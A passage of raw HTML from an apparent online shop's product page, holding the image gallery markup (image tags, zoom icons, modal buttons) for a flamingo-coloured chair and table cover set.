  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_2.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635204853995">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635204886763"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635204886763"
            data-alt=" Flamingo Color Design Chair Table Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color Design Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color Design Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_3.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635204886763">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635204919531"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635204919531"
            data-alt=" Flamingo Design Color Chair Table Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1946" alt=" Flamingo Design Color Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1946" alt=" Flamingo Design Color Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_1.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635204919531">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635204952299"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635204952299"
            data-alt=" Flamingo Color Chair Table Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color Chair Table Cover Set" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_5.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635204952299">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635204985067"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635204985067"
            data-alt=" Flamingo Color  Chair Table Covers Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color  Chair Table Covers Set" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1946" alt=" Flamingo Color  Chair Table Covers Set" srcset="//divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/FlamingoChair_6.webp?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635204985067">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635205017835"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635205017835"
            data-alt=" Flamingo Colors Chair Table Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1946" alt=" Flamingo Colors Chair Table Cover" srcset="//divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/DSC00372.jpg?v=1717068438&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
